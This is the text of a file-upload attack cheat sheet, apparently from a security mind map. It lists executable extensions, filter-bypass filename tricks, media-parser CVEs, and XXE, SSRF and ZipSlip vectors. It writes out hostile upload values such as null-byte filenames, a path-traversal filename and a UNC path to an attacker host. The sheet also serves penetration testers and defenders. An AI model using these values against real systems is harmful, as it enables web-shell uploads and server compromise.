 File Upload
Shell
Java/JSP
jsp jspx
jsw jspf
jsv
SSI in Apache
stm
shtm
shtml
Other/Rare
pl cgi
pm lib
cfm
ASP.NET
asp asmx xamlx
asa aspx cshtm
svc ashx vbhtm
rem aspq cshtml
axd soap vbhtml
PHP
inc php4 phar
pht php5 pgif
php php6 phtm
php2 php7 phtml
php3 phps shtml
Filter bypass
Windows NTFS ADS
test.aspx:.jpg
Slash suffixes
test.php/
test.php.\
Switch case
.pHP
.AsPX
Windows dots
file.php......
Double extension
.jpg.php
.php.jpg
Overlong filename
Try to cut allowed extension by max
filename length
Empty extension/filename
test.
.php
Brute delimiters: null bytes, spaces, new line
test .php
test.png\x00.php
test.php\x00.php
test.png\x0d\x0a.php
Magic bytes at the beginning
GIF89a...
Content-Type
Allowed Mime Type + disallowed extension
Disallowed Mime Type + allowed extension
Remove Content-Type
Audio/Video
Text Metadata
XSS, SQLi, Command injection
ffmpeg
SSRF/File Read in HLS playlists (m3u8)
github.com/ffmpeg-test/ffmpeg-test
SSRF/File Read in HLS inside AVI
github.com/neex/ffmpeg-avi-m3u-xbin
Images in mp3 metadata
XSS
IIS
HTML
htm
hxt
XML
dtd xslt
vml disco
xsf exe.config
mno dll.config
wsdl
Other/Rare
> Google MIME types on the Web Server;
> Check mime types for possible XSS:
github.com/BlackFan/content-type-research
HTML
body
manifest
appcache
XML
vtt
mml
Common
HTML
htm
html
shtml
XML
xml xsl
svg svgz
xht xhtml
xsd
Apache httpd
HTML
html.de
html.XXX
XML
rdf
mathml
Images
Any extension but content is validated
Hide Shell/XSS in image metadata
Hide Shell/XSS in image binary data
DoS
Pixel Flood
SVG
ImageMagick Shell Inj CVE-2020-29599
GraphicsMagick CVE-2019-12921
ImageTragick CVE-2016–3714
XXE payloads
XSS payloads
SSRF payloads
github.com/barrracud4/image-upload-exploits
GhostScript PS/PDF
CVE-2019-1481X
CVE-2019-10216
CVE-2019-6116
CVE-2018-16509
CVE-2017–8291
Memory Leaks
XBM CVE-2018-16323
GIF CVE-2017-15277
Other
Configurations
Apache httpd/Tomcat
.htaccess
ASP.NET/IIS
web.config
Check Server/Framework
XML
XXE in XML
XXE in OOXML/ODF
.docx
.xlsx
.odt
ZIP
ZipSlip/Traversal
Symlinks attack
Upload by link or
HTML/Web Preview
If app resizes pics or handles
media check exploits for
images (+favicon.ico)
Attacks via filename
Traversal/UNC
Absolute path: /tmp/upload.txt
Relative path: ../../../../tmp/upload.txt
UNC path: \\evil.com\share\test.png
XSS, SQLi, Command injection
@HackerScrolls